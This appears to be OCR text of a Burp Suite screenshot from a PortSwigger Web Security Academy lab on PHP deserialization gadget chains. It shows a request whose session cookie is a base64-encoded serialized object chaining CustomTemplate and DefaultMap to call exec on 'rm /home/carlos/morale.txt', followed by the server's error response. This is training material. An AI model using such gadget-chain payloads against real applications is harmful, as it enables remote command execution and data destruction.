 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a6900b8044ca15f800b1c9f006f0021.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjI6e3M6MTc6ImRlZmF1bHRfZGVzY190eXBlIjtzOjI2OiJybSA
vaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7czo0OiJkZXNjIjtPOjEwOiJEZWZhdWx0TWFwIjoxOntzOj
g6ImNhbGxiYWNrIjtzOjQ6ImV4ZWMiO319
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6900b8044ca15f800b1c9f006f0021.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2529
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Developing a custom gadget chain for PHP deserialization
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>